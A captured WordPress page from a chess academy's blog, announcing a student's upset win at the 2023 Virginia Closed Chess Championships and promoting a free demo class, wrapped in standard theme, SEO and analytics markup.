

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/
body_size: 11574
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.theme.default.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ashvath was unbeatable at 2023 Virginia Closed Chess Championships. - Kings Chess Academy</title>
	<link rel="canonical" href="https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ashvath was unbeatable at 2023 Virginia Closed Chess Championships. - Kings Chess Academy" />
	<meta property="og:description" content="A stunning 383-point win brings Ashvath Krishnan closer to the coveted 1800 rating milestone in chess." />
	<meta property="og:url" content="https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/" />
	<meta property="og:site_name" content="Kings Chess Academy" />
	<meta property="article:published_time" content="2023-09-13T18:10:32+00:00" />
	<meta property="article:modified_time" content="2023-09-13T18:11:56+00:00" />
	<meta property="og:image" content="https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg" />
	<meta property="og:image:width" content="602" />
	<meta property="og:image:height" content="505" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kca_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kca_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/","url":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/","name":"Ashvath was unbeatable at 2023 Virginia Closed Chess Championships. - Kings Chess Academy","isPartOf":{"@id":"https://kingchessacademy.com/#website"},"primaryImageOfPage":{"@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/#primaryimage"},"image":{"@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/#primaryimage"},"thumbnailUrl":"https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg","datePublished":"2023-09-13T18:10:32+00:00","dateModified":"2023-09-13T18:11:56+00:00","author":{"@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a"},"breadcrumb":{"@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/#primaryimage","url":"https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg","contentUrl":"https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg","width":602,"height":505},{"@type":"BreadcrumbList","@id":"https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingchessacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kingchessacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Ashvath was unbeatable at 2023 Virginia Closed Chess Championships."}]},{"@type":"WebSite","@id":"https://kingchessacademy.com/#website","url":"https://kingchessacademy.com/","name":"Kings Chess Academy","description":"Leading chess academy for Kids in India, Learn Chess Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kingchessacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a","name":"kca_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","caption":"kca_admin"},"sameAs":["http://192.168.0.101/imustech/kingschess"],"url":"https://kingchessacademy.com/author/kca_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Feed" href="https://kingchessacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Comments Feed" href="https://kingchessacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Ashvath was unbeatable at 2023 Virginia Closed Chess Championships. Comments Feed" href="https://kingchessacademy.com/ashvath-was-unbeatable-at-2023-virginia-closed-championships/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fashvath-was-unbeatable-at-2023-virginia-closed-championships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fashvath-was-unbeatable-at-2023-virginia-closed-championships%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingchessacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingchessacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingchessacademy.com/wp-json/wp/v2/posts/52404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingchessacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingchessacademy.com/?p=52404' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://kingchessacademy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control {
    width: 100%;
}
#adminmenu li {
  display: none;
}
#adminmenu li#toplevel_page_tournament {
  display: block;
}		</style>
			
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8NHEZNXPFP"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8NHEZNXPFP');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-52404 single-format-standard wp-embed-responsive wp-theme-kingschess is-light-theme no-js singular elementor-default elementor-kit-15">
<div class="masthead">
	<div class="container">
		<div class="row">
			<div class="col">
				<div class="logo-holder">
					<span class="left-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
					<a href="https://kingchessacademy.com" class="logo"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo.png" class="img-fluid"></a>
					<span class="right-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
				</div>
			</div>			
		</div>
	</div>
</div>
<nav class="main-menu navbar-expand-lg">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarItem" aria-controls="navbarItem" aria-expanded="false" aria-label="Toggle navigation">
    	Navigation <span class="navbar-toggler-icon"><i class="las la-bars"></i></span>
  	</button>
  	<div class="collapse navbar-collapse" id="navbarItem">
		<ul id="menu-primary" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://kingchessacademy.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://kingchessacademy.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kingchessacademy.com/achievements/">Achievements</a></li>
<li id="menu-item-52921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52921"><a href="https://kingchessacademy.com/tournaments/">Tournaments</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kingchessacademy.com/gallery/">Gallery</a></li>
<li id="menu-item-51009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51009"><a target="_blank" href="http://coaching.kingchessacademy.com">Online Classroom</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-158"><a href="https://kingchessacademy.com/blog/">Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://kingchessacademy.com/contact-us/">Contact Us</a></li>
</ul>	</div>
</nav>
<div class="breadcrumb-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<p id="breadcrumbs"><span><span><a href="https://kingchessacademy.com/">Home</a></span> &raquo; <span><a href="https://kingchessacademy.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Ashvath was unbeatable at 2023 Virginia Closed Chess Championships.</span></span></p>			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col">
			<article id="post-52404" class="post-52404 post type-post status-publish format-standard has-post-thumbnail hentry category-achievements entry">

				
		
			<figure class="post-thumbnail">
				<img fetchpriority="high" width="602" height="505" src="https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament.jpg 602w, https://kingchessacademy.com/wp-content/uploads/2023/09/ashvath-won-virginia-chess-tournament-300x252.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" style="width:100%;height:83.89%;max-width:602px;" />							</figure><!-- .post-thumbnail -->

				
				<header class="entry-header alignwide article-title">
					<h1 class="entry-title">Ashvath was unbeatable at 2023 Virginia Closed Chess Championships.</h1>				</header>

				<div class="entry-content">
					
<p>Ashvath Krishnan&#8217;s astonishing triumph at the 2023 Virginia Closed Championships in Glen Allen, VA, winning the Top Upset category by defeating an opponent 383 rating points higher, inspires chess enthusiasts. </p>



<p>His 80-point performance boost brings him closer to the coveted 1800 rating mark, setting a shining example for aspiring players.</p>



<p>Ashvath&#8217;s triumph is a beacon of inspiration, showcasing the immense potential in competitive chess and setting a brilliant example for aspiring players.</p>



<p>Join us now to start your chess career. Get a Free demo chess class at <a href="https://kingchessacademy.com/free-demo-class">https://kingchessacademy.com/free-demo-class</a></p>
				</div><!-- .entry-content -->

				<footer class="entry-footer default-max-width">
					<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-13T23:40:32+05:30">September 13, 2023</time></span><span class="byline">By <a href="https://kingchessacademy.com/author/kca_admin/" rel="author">kca_admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://kingchessacademy.com/category/achievements/" rel="category tag">Achievements</a> </span></div>				</footer><!-- .entry-footer -->

													
			</article><!-- #post-52404 -->
		</div>
	</div>
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
